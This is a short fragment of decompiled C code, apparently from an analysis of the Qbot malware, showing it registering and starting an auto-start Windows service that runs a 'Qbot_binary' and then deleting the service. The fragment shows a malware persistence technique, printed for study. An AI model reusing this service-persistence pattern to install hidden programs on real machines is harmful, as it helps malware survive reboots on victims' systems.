 service = CreateServiceW(
sc_manager, // hSCManager
service_name, // lpServiceName
service_name, // lpDisplayName
SERVICE_ALL_ACCESS, // dwDesiredAccess
SERVICE_WIN32_OWN_PROCESS, // dwServiceType
SERVICE_AUTO_START, // dwStartType
0, // dwErrorControl
&Qbot_binary, // lpBinaryPathName
0, // lpLoadOrderGroup
0, // lpdwTagId
&dependencies, // lpDependencies
0, // lpServiceStartName
0); // lpPassword
service_ = service;
if ( !service )
return 0;
if ( !StartServiceW(service, 0, 0) )
{
v4 = 0;
DeleteService(service_);
}
DeleteService(service_);